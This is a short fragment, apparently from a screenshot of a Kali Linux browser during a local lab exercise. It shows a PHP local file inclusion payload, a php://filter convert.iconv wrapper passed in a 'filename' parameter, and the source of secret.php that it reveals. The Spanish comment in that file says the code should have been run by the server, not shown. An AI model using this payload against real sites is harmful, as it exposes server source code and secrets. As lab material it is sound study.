 localhost/index.php?filename
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=php://filter/convert.iconv.utf-8.utf-16/resource=secret.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1 <?php
2 // No deberias poder verme por que esto deberia interpretarlo el servidor
3 ?>
4